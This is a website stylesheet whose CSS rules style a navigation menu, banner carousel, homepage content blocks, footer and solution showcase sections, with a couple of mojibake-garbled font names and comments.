.menu-list>ul>li>h3 a::after{content:"";position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);height:2px;width:0;background-color:#E60012;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}
.menu-list>ul>li .head-subnav{position:absolute;top:100%;left:50%;-webkit-transform:translate(-50%,0px);-ms-transform:translate(-50%,0px);-o-transform:translate(-50%,0px);transform:translate(-50%,0px);width:100%;background:rgba(255,255,255,1);padding:54px 130px 115px 130px;display:none;border-top:solid 1px #E2E2E2;border-bottom: solid 1px #e2e2e269;}
.menu-list>ul>li .head-subnav dl{width:25%}
.menu-list>ul>li .head-subnav dt{margin-bottom:4px}
.menu-list>ul>li .head-subnav dt a{font-size:18px;color:#000;line-height:30px;font-family:"SourceHanSansCN-Regular"}
.menu-list>ul>li .head-subnav dd a{font-size:16px;color:#898a8e;line-height:30px;font-family:"SourceHanSansCN-Regular";position:relative;display:inline-block;padding-left:8px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}
.menu-list>ul>li .head-subnav dd a::before{width:2px;height:2px;content:"";border-radius:100%;background:#898a8e;position:absolute;left:0px;top:50%;-webkit-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);transform:translate(0px,-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}
.menu-list>ul>li .head-subnav dd a:hover{color:#000}
.menu-list>ul>li .head-subnav dd a:hover::before{background:#000}
.head-subnav .header-ul{width:100%;position:relative}
.head-subnav .header-ul>li{width:100%}
.head-subnav .header-ul .hedaer-ulH4{width:10%}
.head-subnav .header-ul .hedaer-ulH4 .header-ulA{min-width:99px;text-align:center;display:inline-block;background:transparent;font-family:"SourceHanSansCN-Regular";font-size:14px;line-height:32px;vertical-align:middle;color:#4b4b4b}
.head-subnav .header-ul .header-ulLi{width:90%;position:absolute;top:0;left:10%;opacity:0;pointer-events:none}
.head-subnav .header-ul>li.active .header-ulLi{opacity:1;pointer-events:auto}
.head-subnav .header-ul>li.active .header-ulLi>li{width:18.5%}
.head-subnav .header-ul>li.active .hedaer-ulH4 .header-ulA{background-color:#f5f5f5}
.head-subnav .header-ulLiimg{width:100%;height:75px;position:relative}
.head-subnav .header-ulLiimg img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;-webkit-transition:all 0.5s}
.head-subnav .header-ulLi>li h4{font-family:"SourceHanSansCN-Regular";font-size:18px;text-align:center;line-height:25px;color:#000000;margin-top:6px}
.head-subnav .header-ulLi>li:hover h4{color:#E60012}
.menu-list .lang-box{top:100%;width:100%}
.menu-list .lang-box a{padding:8px 0}
.head-subnav .header-ful>li{width: 25%;}
.head-subnav .header-fimg{height: 60px;overflow:hidden;margin:0 auto;text-align:center}
.head-subnav .header-fimg img{height:100%}
.head-subnav .header-fh4{font-size:18px;color:#000;text-align:center;line-height:26px;margin-top:10px;font-family:"SourceHanSansCN-Regular"}
.head-subnav .header-ful>li:hover .header-fh4{color:#E60012}
.mainer,.mainer .banner{position:relative}
.mainer .banner .banner-img .swiper-imgpc,.mainer .banner .banner-img .swiper-imgphone{width:100%;margin:0 auto;display:block}
.mainer .banner .banner-img .swiper-imgphone{display:none}
.mainer .banner .swiper-button-next,.mainer .banner .swiper-button-prev{width:55px;height:55px;bottom:25px;border-radius:28px;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.mainer .banner .swiper-button-next{background:url(../images/next.png) rgba(0,0,0,0.1) no-repeat center center;right:60px}
.mainer .banner .swiper-button-prev{background:url(../images/prev.png) rgba(0,0,0,0.1) no-repeat center center;left:60px}
.mainer .banner .swiper-button-next:hover{background:url(../images/next.png) rgba(0,0,0,0.5) no-repeat center center}
.mainer .banner .swiper-button-prev:hover{background:url(../images/prev.png) rgba(0,0,0,0.5) no-repeat center center}
.mainer .banner .swiper-container-horizontal>.swiper-pagination-bullets,.mainer .banner .swiper-pagination-custom,.mainer .banner .swiper-pagination-fraction{bottom:30px}
.mainer .banner .swiper-pagination-bullet{width:35px;height:4px;opacity:1;border-radius:0;background-color:rgba(255,255,255,0.5)}
.mainer .banner .swiper-pagination-bullet-active span{opacity:1}
@keyframes width1{from{width:0%}
to{width:100%}
}@keyframes width1{from{width:0%}
to{width:100%}
}.mainer .banner .banner-img .swiper-pagination span:after{content:"";display:block;width:0;height:100%;background-color:#fff}
.mainer .banner .banner-img .swiper-pagination-bullet-active:after{-webkit-animation:width1 4s linear;animation:width1 4s linear}
.mainer .swiper-font{position:absolute;top:16%;left:50%;transform:translate(-50%,-16%);-o-transform:translate(-50%,-16%);-webkit-transform:translate(-50%,-16%);-ms-transform:translate(-50%,-16%);-moz-transform:translate(-50%,-16%);color:#fff}
.mainer .swiper-font1{top:50%;left:20.6%;transform:translate(-20.6%,-50%);-o-transform:translate(-20.6%,-50%);-webkit-transform:translate(-20.6%,-50%);-ms-transform:translate(-20.6%,-50%);-moz-transform:translate(-20.6%,-50%)}
.mainer .swiper-font .swiper-font-img{margin:0 auto}
.mainer .swiper-font .swiper-a{text-align:center;margin-top:41px;transform:translateY(-150px);opacity:0;transition:0.8s ease-in-out 0.9s;margin:41px auto 0 auto}
.mainer .swiper-font .swiper-a a,.mainer .swiper-font .swiper-a img{display:inline-block;vertical-align:middle;color:#0071e3;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.mainer .swiper-font .swiper-a a{font-family:"SourceHanSansCN-Regular";font-size:22px;text-align:center;color:#0071e3}
.mainer .swiper-font .swiper-a img{display:inline-block;vertical-align:middle}
.mainer .swiper-font .swiper-a a span{font-family:"SourceHanSansCN-Regular";margin-right:5px;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;display:inline-block;vertical-align:middle}
.mainer .swiper-font .swiper2-a a,.mainer .swiper-font .swiper2-a a span{font-size:18px}
.mainer .swiper-font .swiper-font-h3{font-size:54px;color:#1d1d1f;text-align:center;font-weight:bold;transform:translateY(-150px);opacity:0;transition:01s ease-in-out 1.2s;margin:0 auto}
.mainer .swiper-font .swiper-font-img{transform:translateY(-150px);opacity:0;transition:1s ease-in-out 1.1s;margin-bottom:25px}
.mainer .swiper-font .swiper-font-h4{font-family:"SourceHanSansCN-Regular";font-size:24px;line-height:21px;color:#1d1d1f;text-align:center;margin-top:18px;transform:translateY(-150px);opacity:0;transition:0.9s ease-in-out 1.0s;margin:16px auto 0 auto}
.mainer .swiper-font .swiper2-font-h4{color:#3e3a39}
.mainer .swiper-font .swiper-font-h5{font-size:18px;color:#3e3a39;text-align:center;transform:translateY(-150px);opacity:0;transition:0.9s ease-in-out 1.0s;margin-top:20px;margin:20px auto 0 auto}
.mainer .swiper-font .swiper-a object:first-child a{margin-right:35px}
.mainer .swiper-font .swiper-a object:last-child a{margin-right:0px}
.mainer .swiper-font .swiper-a a:hover span{margin-right:10px}
.mainer .banner .banner-img .swiper-slide-active .swiper-font-h3,.mainer .banner .banner-img .swiper-slide-active .swiper-font-h4,.mainer .banner .banner-img .swiper-slide-active .swiper-a,.mainer .banner .banner-img .swiper-slide-active .swiper-font-img,.mainer .banner .banner-img .swiper-slide-active .swiper-font-h5{transform:translateX(0%);opacity:1}
.index-cont1{margin-top:10px;position:relative}
.index-cont1 .index-cont1-list{width:49.6%;position:relative;overflow:hidden}
.index-cont1 .index-cont1-list:first-child{margin-right:15px}
.index-cont1 .index-cont1-img{position:relative;overflow:hidden}
.index-cont1 .index-cont1-img img{width:100%;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.index-cont1 .index-cont1-list:hover .index-cont1-img img{transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1)}
.index-cont1 .index-cont-font{width:100%;position:absolute;text-align:center;top:13%;left:50%;transform:translate(-50%,-13%);-o-transform:translate(-50%,-13%);-webkit-transform:translate(-50%,-13%);-ms-transform:translate(-50%,-13%);-moz-transform:translate(-50%,-13%)}
.index-cont1 .index-cont-font .index-cont-h3{font-family:"SourceHanSansSC-Bold","ÃƒÂ¥Ã‚Â¾Ã‚Â®ÃƒÂ¨Ã‚Â½Ã‚Â¯ÃƒÂ©Ã¢â‚¬ÂºÃ¢â‚¬Â¦ÃƒÂ©Ã‚Â»Ã¢â‚¬Ëœ";font-size:34px;line-height:38px;color:#1d1d1f;font-weight:bold}
.index-cont1 .index-cont-font .index-cont-h4{font-size:24px;line-height:32px;text-align:center;margin-top:19px;color:#1d1d1f}
.index-cont1 .index-cont-font .index-cont-a{text-align:center;margin-top:30px;display:block;font-size:18px;line-height:28px;color:#0066cc;position:relative;display:inline-block;vertical-align:middle}
.index-cont1 .index-cont-font .index-cont-a span,.index-cont1 .index-cont-font .index-cont-a img{display:inline-block;vertical-align:middle}
.index-cont1 .index-cont-font .index-cont-a span{font-size:18px;line-height:28px;color:#0066cc}
.index-cont1 .index-cont-font .index-cont-a img{padding-left:5px;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.index-cont1 .index-cont-font .index-cont-a:hover img{padding-left:13px}
.index-cont2{margin-top:13px;position:relative}
.index-cont2>img{width:100%}
.index-cont2 .index-cont2-font{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%)}
.index-cont2 .index-cont2-font .index-cont2-h3{font-family:"SourceHanSansCN-Regular";font-weight:bold;font-size: 80px;text-align:center;color:#ffffff}
.index-cont2 .index-cont2-font .index-cont2-h4{font-size: 40px;line-height:56px;text-align:center;color:#ffffff;font-family:"SourceHanSansCN-Regular"}
.index-cont2 .index-cont2-font .index-cont2-more{width:235px;height:40px;display:block;vertical-align:middle;background-color:rgba(255,255,255,0.7);border-radius:20px;text-align:center;font-size:18px;line-height:40px;color:#1d1d1f;margin:35px auto 0 auto;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.index-cont2 .index-cont2-font .index-cont2-more span{display:inline-block;vertical-align:middle}
.index-cont2 .index-cont2-font .index-cont2-more img{display:inline-block;vertical-align:middle;padding-left:5px;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.index-cont2 .index-cont2-font .index-cont2-more:hover{background-color:rgba(255,255,255,1)}
.index-cont2 .index-cont2-font .index-cont2-more:hover img{padding-left:13px}
.index-cont3{position:relative;margin-top:15px;margin-bottom:14px}
.index-cont3 .index-cont3-left,.index-cont3 .index-cont3-right{width:49.63%;position:relative;overflow:hidden}
.index-cont3 .index-cont3-left{margin-right:14px}
.index-cont3 .index-cont3-left>a>img,.index-cont3 .index-cont3-rightLi>a>img{width:100%;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.index-cont3 .index-cont3-left:hover>a>img,.index-cont3 .index-cont3-rightLi:hover>a>img{transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1)}
.index-cont3 .index-cont3-font{position:absolute;top:13%;left:50%;transform:translate(-50%,-13%);-o-transform:translate(-50%,-13%);-webkit-transform:translate(-50%,-13%);-ms-transform:translate(-50%,-13%);-moz-transform:translate(-50%,-13%);text-align:center}
.index-cont3 .index-cont3-h3{font-size:34px;color:#3e3a39;margin-bottom:20px;font-weight:590}
.index-cont3 .index-cont3-a{font-size:18px;line-height:21px;color:#0066cc;text-align:center}
.index-cont3 .index-cont3-a span{display:inline-block;vertical-align:top}
.index-cont3 .index-cont3-a img{display:inline-block;vertical-align:middle;padding-left:5px;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.index-cont3 .index-cont3-a:hover img{padding-left:13px}
.index-cont3 .index-cont3-right .index-cont3-rightLi{position:relative;overflow:hidden}
.index-cont3 .index-cont3-right .index-cont3-rightLi:first-child{margin-bottom:14px}
.index-cont3 .index-cont3-right .index-cont3-rightLi:first-child .index-cont3-font{top:50%;left:80%;transform:translate(-80%,-50%);-o-transform:translate(-80%,-50%);-webkit-transform:translate(-80%,-50%);-ms-transform:translate(-80%,-50%);-moz-transform:translate(-80%,-50%)}
.index-cont3 .index-cont3-right .index-cont3-rightLi:nth-child(2) .index-cont3-font{top:50%;left:15%;transform:translate(-15%,-50%);-o-transform:translate(-15%,-50%);-webkit-transform:translate(-15%,-50%);-ms-transform:translate(-15%,-50%);-moz-transform:translate(-15%,-50%)}
.footer .footer-pc{display:block;background:#272727;padding:59px 0 76px 0}
.footer .footer-phone{display:none;background:#323232;padding:35px 15px 50px 15px}
.footer .foot-top{border-bottom:1px solid #999;padding-bottom:15px}
.footer .foot-top div+div{align-items:center}
.footer .foot-menu{width:78%}
.footer .foot-menu dl{width:20%}
.footer .foot-menu dt{margin-bottom:10px}
.footer .foot-menu dt a{font-size:16px;line-height:30px;color:#ffffff}
.footer .foot-menu dd a{font-size:14px;line-height:30px;color:#9fa3a6;display:inline-block}
.footer .foot-menu dd a:hover,.footer .foot-bot-left p a:hover,.footer .foot-bot-left .foot-bot-a a:hover{color:#fff}
.footer .foot-dy{width:20.62%;float:right}
.footer .foot-dt{margin-top:20px}
.footer .foot-form{margin-top:10px}
.footer .foot-form input{width:215px;height:31px;padding:0 10px;font-size:12px;border-top:solid 1px #707070;border-left:solid 1px #707070;border-bottom:solid 1px #707070;border-radius:3px;border-right:none;display:inline-block;vertical-align:middle;background:transparent;color:#9fa3a6}
.footer .foot-form button{width:45px;height:31px;display:inline-block;vertical-align:middle;margin-left:-3px;cursor:pointer;border:none;background:url(../images/in-dyjt.png) #999999 no-repeat center center;border-radius:0px 3px 3px 0px;transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;-webkit-transition:all 0.5s}
.footer .foot-form button:hover{background:url(../images/in-dyjt.png) #eeeeee no-repeat center center}
.footer .foot-dy h3{font-size:16px;color:#ffffff}
.footer .foot-dy p{font-size:14px;line-height:28px;color:#9fa3a6;margin-top:20px}
.footer .foot-time,.footer .foot-contact{padding-top:92px}
.footer .foot-time img{display:inline-block;vertical-align:middle;width: 75px;}
.footer .foot-time p,.footer .foot-time p a{font-size:12px;color:#9fa3a6;display:inline-block;vertical-align:middle}
.footer .foot-time p{padding-left:20px}
.footer .foot-time p a{padding-right:20px}
.footer .foot-bot{padding-top:19px}
.footer .foot-bot-left{align-items:center}
.footer .foot-bot-left p,.footer .foot-bot-left p a,.footer .foot-bot-left .foot-bot-a a{font-size:12px;line-height:21px;color:#9fa3a6}
.footer .foot-bot-left p{display:inline-block}
.footer .foot-bot-a{padding-left:50px}
.footer .foot-bot-a li{padding-right:46px;position:relative}
.footer .foot-bot-a li:first-child::after{content:"";width:1px;height:12px;position:absolute;top:50%;left:77%;transform:translate(-77%,-50%);-o-transform:translate(-77%,-50%);-webkit-transform:translate(-77%,-50%);-ms-transform:translate(-77%,-50%);-moz-transform:translate(-77%,-50%);border:1px solid transparent;display:inline-block;vertical-align:middle;margin-right:8px;background:#9fa3a6}
.footer .share-list a{position:relative;display:inline-block;vertical-align:top;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;margin-right:18px;opacity:1 !important}
.footer .share-list a:last-child{margin-right:0px}
.footer .share-list a i{font-size:35px;opacity:1 !important;color:#9FA3A6}
.footer .share-list a i:hover{color:#fff}
.footer .share-list>a>img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}
.footer .share-list .share-ewm{position:absolute;bottom:100%;left:50%;z-index:10;width:111px;padding-bottom:5px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);margin-bottom:20px;visibility:hidden;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;opacity:0}
.footer .share-list .share-ewm:after{position:absolute;bottom:-7px;left:45%;-webkit-transform:translateX(-45%);-ms-transform:translateX(-45%);-o-transform:translateX(-45%);transform:translateX(-45%);content:"";width:20px;height:13px;background:url(../images/ewmjt.png)no-repeat center center}
.footer .share-list .share-ewm img{width:100%}
.footer .share-list a:hover .share-ewm{margin-bottom:0px;visibility:inherit;opacity:1}
.footer .footer-plogo img{margin:0}
.footer .footer-subnav{display:none}
.footer .footerphone-menu{flex-wrap:wrap;margin-top:25px}
.footer .footerphone-menu li{position:relative;width:100%;padding:5px 0;cursor:pointer;border-bottom:1px solid #464646}
.footer .footerphone-menu li:first-child{border-top:1px solid #464646}
.footer .footerphone-menu h3{line-height:40px;position:relative}
.footer .footerphone-menu h3 i{position:absolute;top:0;right:0;height:100%;width:80px}
.footer .footerphone-menu h3 i::before{content:'';position:absolute;top:50%;height:2px;width:15px;background:#fff;margin-top:-1px;right:11px;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}
.footer .footerphone-menu h3 i::after{content:'';position:absolute;top:50%;height:15px;width:2px;background:#fff;margin-top:-7px;right:17px;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}
.footer .footerphone-menu h3 a{font-size:16px;color:#fff}
.footer .footer-subnav a{font-size:16px;color:#b6b6b6;display:block;line-height:25px}
.footer .footerphone-menu h3.cur i::before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
.footer .footerphone-menu h3.cur i::after{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}
.footer .foot-bot-right .btn-language{display:block}
.footer .footer-phone .foot-contact,.footer .footer-phone .foot-bot-right{padding-top:15px;padding-right:15px}
.footer .footer-phone .foot-contact{width:80%}
.footer .footer-phone .foot-dy{width:100%;margin-top:25px;float:initial}
.footer .footer-phone .foot-form input,.footer .footer-phone .foot-form button{height:45px;font-size:16px}
.footer .footer-phone .foot-form input{width:84.5%}
.footer .foot-form button{width:15%}
.footer .footer-phone .foot-form input::-webkit-input-placeholder{font-size:14px}
.footer .footer-phone .foot-form input::-webkit-input-placeholder{font-size:14px}
.footer .footer-phone .foot-form input::-moz-placeholder{font-size:14px}
.footer .footer-phone .foot-form input:-moz-placeholder{font-size:14px}
.footer .footer-phone .foot-form input:-ms-input-placeholder{font-size:14px}
.footer .footer-phone .foot-bot-left{margin-top:25px;padding:0 20px}
.footer .footer-phone .foot-bot-left p,.footer .footer-phone .foot-bot-left p a,.footer .footer-phone .foot-bot-left .foot-bot-a a{text-align:center;font-size:16px}
.footer .footer-phone .foot-bot-left .foot-bot-a{padding-top:10px}
.footer .footer-phone .foot-dy p{font-size:15px}
.footer .foot-bot-right .btn-language{position:relative}
.footer .footer-phone .btn-language .languagetit span{position:relative;font-size:15px}
.footer .footer-phone .btn-language a.tit{padding-right:6px;background:url(../images/in-yyicon.png) no-repeat right 50%}
.footer .footer-phone .btn-language{width:120px}
.footer .footer-phone .share-list a{margin-right:10px}
.footer .footer-phone .share-list a i{font-size:30px}
.footer .footer-phone .share-list .share-ewm{width:95px}
.footer .footer-phone .foot-share{text-align:center;text-align:right}
.footer .footer-phone .foot-share a{font-size:30px;color:#868686;opacity:1 !important;margin:0 !important;width:auto;height:auto !important;display:block;margin-right:12px !important;opacity:1;padding-left:0 !important}
.bshare-custom .bshare-weixin,.bshare-custom .bshare-twitter,.bshare-custom .bshare-facebook,.bshare-custom .bshare-sinaminiblog{background:none !important}
.bsBox{overflow:hidden !important}
.bsTop{width:100% !important}
.bsFrameDiv>div{height:210px !important;width:210px !important}
.banner-infontlist{width:100%;position:absolute;top:45%;transform:translateY(-45%);-moz-transform:translateY(-45%);-o-transform:translateY(-45%);-ms-transform:translateY(-45%);-webkit-transform:translateY(-45%)}
.banner-infont{float:left;width:100%;color:#fff}
.banner-infont h3{font-size:54px;font-weight:bold}
.banner-infont .banner-infont-p{font-size:24px;line-height:33px;color:#ffffff;margin-top:24px}
.solution{margin:67px auto 86px auto;position:relative}
.solution .solution-ul{width:100%;flex-wrap:wrap}
.solution .solution-ul li{width:48.5%;margin-right:19px;margin-top:19px;overflow:hidden;position:relative}
.solution .solution-ul li::before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;background:rgba(0,0,0,0.3);z-index:9}
.solution .solution-ul li:nth-child(2n){margin-right:0px}
.solution .solution-img{width:100%;overflow:hidden}
.solution .solution-img img{width:100%;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.solution .solution-ul li:hover img{transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1)}
.solution .solution-font{width:100%;position:absolute;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);text-align:center;color:#ffffff;z-index:11}
.solution .solution-font h3{font-size:48px;font-weight:bold;text-align:center}
.solution .solution-font .solution-font-dec{font-size:18px;text-align:center;margin-top:29px}
.solution .solution-font .solution-a{font-size:18px;line-height:21px;color:#0f86ff;text-align:center;display:inline-block;vertical-align:middle;margin-top:31px;border-bottom:1px solid transparent;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.solution .solution-font .solution-a img{display:inline-block;vertical-align:middle;padding-left:4px}
.solution .solution-font .solution-a:hover{border-bottom:1px solid #0f86ff}
.solution-xj{position:relative;margin-top:101px}
.solution-list-tit{font-size:36px;text-align:center;letter-spacing:1px;color:#000000}
.solution-list-dec{font-size:18px;line-height:28px;text-align:center;color:#898a8e;margin-top:9px}
.solution-xj .solution-xj-list1{position:relative}
.solution-xj .solution-list1-ul{width:100%;flex-wrap:wrap;margin-top:47px}
.solution-xj .solution-list1-ul li{width:49%;margin-right:10px;margin-top:7px;position:relative;background:transparent;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;overflow:hidden}
.solution-xj .solution-list1-ul li:nth-child(2n){margin-right:0px}
.solution-xj .solution-list1-tit{position:absolute;bottom:0;left:0;width:100%;height:59px;text-align:center;background:rgba(0,0,0,0.4);overflow:hidden;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;-ms-transition:all .6s ease-in-out;transition:all .6s ease-in-out}
.solution-xj .solution-list1-tit h3{font-size:24px;font-weight:bold;line-height:59px;color:#ffffff;text-align:center}
.solution-xj .solution-list1-img{position:relative;display:block;width:100%;opacity:1;overflow:hidden}
.solution-xj .solution-list1-font{position:absolute;top:0;left:0;width:100%;height:100%;padding:0;margin:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;overflow:hidden;z-index:10}
.solution-xj .solution-list1-font h3{font-weight:bold;text-align:center;font-size:24px;width:100%;position:absolute;top:0%;left:0%;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;overflow:hidden;opacity:0;filter:alpha(opacity=0);line-height:32px}
.solution-xj .solution-list1-font .solution-list1-fontdec{font-size:18px;text-align:center;width:100%;position:absolute;top:0%;left:0%;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;-ms-transition:all .6s ease-in-out;transition:all .6s ease-in-out;overflow:hidden;opacity:0;filter:alpha(opacity=0);margin-top:19px;line-height:26px}
.solution-xj .solution-list1-ul li:hover .solution-list1-img{opacity:1;filter:alpha(opacity=100)}
.solution-xj .solution-list1-ul li:hover .solution-list1-font h3{color:#fff;top:44.5%;opacity:1;filter:alpha(opacity=100)}
.solution-xj .solution-list1-ul li:hover .solution-list1-fontdec{color:#fff;top:51.5%;opacity:1;filter:alpha(opacity=100)}
.solution-xj .solution-list1-ul li:hover .solution-list1-tit{opacity:0}
.solution-xj .solution-list1-ul li:hover .solution-list1-font{background:rgba(0,0,0,0.3);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.solution-ys{margin-top:99px;position:relative}
.solution-ys .solution-ys-list{flex-wrap:wrap;margin-top:55px}
.solution-ys .solution-ys-list li{position:relative;width:23.5%;margin-right:20px;background-color:#ffffff;padding:48px 33px 46px 33px}
.solution-ys .solution-ys-list li:nth-child(4n){margin-right:0px}
.solution-ys .solution-ys-icon{height:110px;text-align:center}
.solution-ys .solution-ys-list li:hover .solution-ys-icon img{-webkit-animation:bounce 1s ease 0s 1 both;animation:bounce 1s ease 0s 1 both}
.solution-ys .solution-ys-font{margin-top:24px}
.solution-ys .solution-ys-tit{font-size:18px;text-align:center;color:#000000;margin-bottom:14px}
.solution-ys .solution-ys-dec{font-size:18px;color:#898a8e;line-height:22px}

/* ÃƒÂ©Ã¢â‚¬Â¦Ã‚ÂÃƒÂ¥Ã‚Â¥Ã¢â‚¬â€ÃƒÂ¤Ã‚ÂºÃ‚Â§ÃƒÂ¥Ã¢â‚¬Å“Ã‚Â */
.solution-cp{margin-top:98px;position:relative}
.solution-cp .solution-cpBtn{margin-top:47px}
.solution-cp .solution-cpBtn li{box-shadow:0px 0px 8px 1px rgba(202,202,202,0.18);flex:1;overflow:hidden;background:#fff}
.solution-cp .solution-cpBtn li:hover,.solution-cp .solution-cpBtn li.cur{background:#F8F9FC}
.solution-cp .solution-cpBtn a{width:100%;padding:20px 2px;display:block;font-size:18px;line-height:28px;text-align:center;color:#898a8e}
.solution-cp .solution-cpCont{padding-top:77px;background:#fff;padding-bottom:80px;padding-right:55px}
.solution-cp .solution-cpCont>li{display:none}
.solution-cp .solution-cpCont>li:first-child{display:block}
.solution-cp .solution-cpCont-li{align-items:center}
.solution-cp .solution-cpCont-img{width:41%}
.solution-cp .solution-cpCont-font{width:59%}
.solution-cp .solution-cpCont-fonttit{font-size:24px;line-height:28px;color:#000000;margin-bottom:8px}
.solution-cp .solution-cpCont-fontcont{font-size:18px;line-height:28px;color:#898a8e;margin-bottom:25px}
.solution-cp .solution-cpCont-a{font-size:18px;line-height:21px;color:#0066cc}
.solution-cp .solution-cpCont-a span,.solution-al .solution-al-a span,.loadmore:hover span{display:inline-block;vertical-align:middle}
.solution-cp .solution-cpCont-a img{display:inline-block;vertical-align:middle;padding-left:4px}
.solution-cp .solution-cp-swiperh3{font-size:18px;line-height:28px;color:#000000;margin-bottom:20px}
.solution-cp .solution-cp-swiper{margin-top:48px}
.solution-cp .solution-cp-swiperli{position:relative;width:100%}
.solution-cp .solution-cp-swiperli .swiper-container{width:100%}
.swiper-button-prev,.swiper-button-next{opacity:1 !important}
.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{pointer-events:initial !important;opacity:1 !important}
.solution-cp .solution-cp-swiperli .swiper-slide{width:13%}
.solution-cp .solution-cp-swiperli .swiper-button-prev,.solution-cp .solution-cp-swiperli .swiper-button-next{width:39px;height:39px;background:url(../images/fa-cpprev.png)no-repeat left center;left:0;right:auto}
.solution-cp .solution-cp-swiperli .swiper-button-next{background:url(../images/fa-cpnext.png)no-repeat right center;left:auto;right:0}
.solution-cp .solution-cp-swiperimg{min-height:85px;position:relative}
.solution-cp .solution-cp-swiperimg img{position:absolute;bottom:0;left:50%;transform:translate(-50%,0%)}
.solution-cp .solution-cp-swipertit{font-size:18px;line-height:28px;color:#0066cc;text-align:center;margin-top:21px}
.solution-al{position:relative;padding-top:91px;padding-bottom:69px}
.solution-al .solution-al-list .swiper-pagination-bullet{width:10px;height:10px;background:#FFFFFF;opacity:1;filter:alpha(opacity=100);border:1px solid #E8E8E8;display:none}
.solution-al .solution-al-list .swiper-pagination-bullet-active{border:1px solid #E8E8E8;background:#F0F0F0}
.solution-al .solution-al-list .swiper-slide{background-color:#ffffff;border-radius:0px 0px 10px 10px}
.solution-al .swiper-al-img{width:100%;overflow:hidden;max-height:240px}
.solution-al .swiper-al-img img{width:100%;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.solution-al .solution-al-font{padding:32px 22px 27px 27px}
.solution-al .solution-al-font .solution-al-dec{font-size:18px;line-height:28px;color:#313131}
.solution-al .solution-al-a{font-size:16px;padding-top:60px;line-height:21px;color:#313131;display:inline-block}
.solution-al .solution-al-a img{display:inline-block;vertical-align:middle;padding-left:5px;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.solution-al .solution-al-a:hover img{padding-left:12px}
.solution-al .solution-al-list .swiper-slide{transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.solution-al .solution-al-list .swiper-slide:hover{box-shadow:0px 0px 8px 1px rgba(202,202,202,0.18)}
.solution-al .solution-al-list .swiper-slide:hover .solution-al-dec{color:#E60012}
